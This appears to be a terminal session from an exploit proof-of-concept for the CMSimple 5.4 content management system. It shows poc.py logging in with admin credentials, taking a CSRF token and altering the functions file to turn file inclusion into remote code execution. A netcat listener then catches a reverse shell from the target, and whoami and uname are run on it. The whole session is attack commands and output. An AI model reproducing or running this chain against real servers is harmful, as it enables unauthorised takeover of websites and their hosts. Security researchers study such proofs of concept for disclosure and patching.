 root@S1lv3r:/opt/research/cmsimple/rce# python3 poc.py
(-) Usage: poc.py <RHOST> <LHOST> <LPORT> <USER> <PASS>
(-) eg: poc.py https://xyz.xyz 192.168.1.15 1337
(=) SiLvEr
root@S1lv3r:/opt/research/cmsimple/rce# python3 poc.py http://192.168.100.35/CMSimple_5-4/ 192.168.100.33 1337 "" "MySecretPass@123"
(+) CMSimple LFI to RCE
(+) Sucessfully Logged In With :MySecretPass@123
(+) Get CSRF Token  : [ 61852a3241d803.79316920 ]
(+) Changing Functions file Done
(+) Check Your nc listner on 1337
root@S1lv3r:/opt/research/cmsimple/rce# nc -lvnp 1337
listening on [any] 1337 ...
connect to [192.168.100.33] from (UNKNOWN) [192.168.100.35] 37328
whoami ; uname -a
www-data
Linux kali 5.10.0-kali9-amd64 #1 SMP Debian 5.10.46-4kali1 (2021-08-09) x86_64 GNU/Linux